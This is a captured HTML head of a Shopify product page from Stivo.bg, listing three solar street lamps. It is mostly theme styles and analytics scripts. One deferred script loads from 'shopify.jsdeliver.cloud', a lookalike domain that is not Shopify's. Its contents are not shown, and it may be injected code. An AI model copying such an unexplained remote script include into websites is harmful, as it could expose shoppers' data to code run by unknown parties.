

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/ro/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w
body_size: 44716
content:
<!doctype html>
<html class="no-js" lang="ro">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/ro/products/3-%d0%b1%d1%80%d0%be%d1%8f-%d1%83%d0%bb%d0%b8%d1%87%d0%bd%d0%b0-%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-450w">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="  Системата е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел.Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части –">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/ro/products/3-%d0%b1%d1%80%d0%be%d1%8f-%d1%83%d0%bb%d0%b8%d1%87%d0%bd%d0%b0-%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-450w">
<meta property="og:title" content="3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА">
<meta property="og:type" content="product">
<meta property="og:description" content="  Системата е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел.Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части –"><meta property="og:image" content="http://stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="25,51">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА">
<meta name="twitter:description" content="  Системата е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел.Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части –">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/ro/products/3-%d0%b1%d1%80%d0%be%d1%8f-%d1%83%d0%bb%d0%b8%d1%87%d0%bd%d0%b0-%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-450w.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ro/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"ad6ca83d-4aea-432b-9210-f7881fe6bb99-1769064189","pageurl":"stivo.bg\/ro\/products\/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w","u":"001753b30a37","p":"product","rtyp":"product","rid":8569608798541};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?v=2384"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА",
          ProductID: 8569608798541,
          Categories: ["Iluminat","Промоционални Оферти"],
          ImageURL: "https://stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c_grande.jpg?v=1686231399",
          URL: "https://stivo.bg/ro/products/3-%d0%b1%d1%80%d0%be%d1%8f-%d1%83%d0%bb%d0%b8%d1%87%d0%bd%d0%b0-%d1%81%d0%be%d0%bb%d0%b0%d1%80%d0%bd%d0%b0-%d0%bb%d0%b0%d0%bc%d0%bf%d0%b0-450w",
          Brand: "Stivo.bg",
          Price: "€25,51",
          Value: "25,51",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
